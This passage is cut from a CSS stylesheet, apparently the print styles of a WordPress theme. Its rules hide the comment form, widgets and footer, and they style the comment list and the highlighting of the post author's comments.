		border-bottom: none;
		border-top: none;
		margin: 2.2em 0 0;
		padding: 0;
	}
	#respond {
		display: none;
	}
	.widget-area {
		display: none;
	}
	#colophon {
		display: none;
	}
	/* Comments */
	.commentlist > li.comment {
		background: none;
		border: 1px solid #ddd;
		border-radius: 3px 3px 3px 3px;
		margin: 0 auto 1.825em;
		padding: 1.825em;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.commentlist li.comment .comment-meta {
		line-height: 1.825em;
		margin-left: 50px;
	}
	.commentlist li.comment .fn {
		display: block;
	}
	.commentlist li.comment .comment-content {
		margin: 1.825em 0 0;
	}
	.commentlist .comment-edit-link {
		display: none;
	}
	.commentlist > li::before,
	.commentlist > li.bypostauthor::before {
		content: '';
	}
	.commentlist .reply {
		display: none;
	}
	/* Post author highlighting */
	.commentlist > li.bypostauthor {
		color: #111;
	}
	.commentlist > li.bypostauthor .comment-meta {
		color: #111;
	}
	.commentlist > li.bypostauthor:before {
		content: none;
	}
	/* Post Author threaded comments */
	.commentlist .children > li.bypostauthor {
		background: #fff;
		border-color: #ddd;
	}
	.commentlist .children > li.bypostauthor > article,
	.commentlist .children > li.bypostauthor > article .comment-meta {
		color: #111;
	}
}